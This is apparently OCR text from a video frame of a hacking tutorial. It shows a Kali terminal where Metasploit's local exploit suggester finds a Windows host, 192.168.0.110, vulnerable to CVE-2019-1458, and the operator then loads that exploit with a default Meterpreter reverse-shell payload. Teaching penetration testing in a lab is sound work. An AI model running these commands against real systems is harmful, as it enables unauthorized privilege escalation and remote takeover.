 Jenkins - M...
loiliangyang...
loiliangyang...
Desktop
loiliangyang@kali: ~
File Actions Edit View Help
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for
able exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run -j
[*] Post module running as background job 1.
[*] 192.168.0.110 - Collecting local exploits for x64/windows ...
msf6 post(multi/recon/local_exploit_suggester) > [*] 192.168.0.110 - 31 exploit checks are bei
ng tried ...
[+] 192.168.0.110 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be
vulnerable.
[-] 192.168.0.110 - Post interrupted by the console user
\msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/cve_2019_1458_wiza
dopium
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2019_1458_wizardopium) >
RØDE